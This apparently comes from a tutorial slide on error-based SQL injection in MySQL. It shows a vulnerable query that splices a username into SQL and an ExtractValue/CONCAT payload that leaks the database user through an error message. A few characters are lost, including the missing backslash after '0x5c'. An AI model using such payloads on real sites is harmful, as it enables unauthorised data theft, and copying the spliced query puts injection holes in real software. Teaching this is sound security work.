 Get Data from MySQL DB - EXPLOIT
Error Based SQL Injection
Query: SELECT * FROM users WHERE username=’$payload’
Payload: Arthur’ AND ExtractValue(0, CONCAT( 0x5c, User() ) ) -- -
SELECT * FROM users WHERE username=’Arthur’
AND ExtractValue(0, CONCAT( 0x5c, User() ) ) -- -’
0x5c is the  character in ASCII
SELECT * FROM users WHERE username=’Arthur’ AND ExtractValue(0, user@host ) ) -- -’
 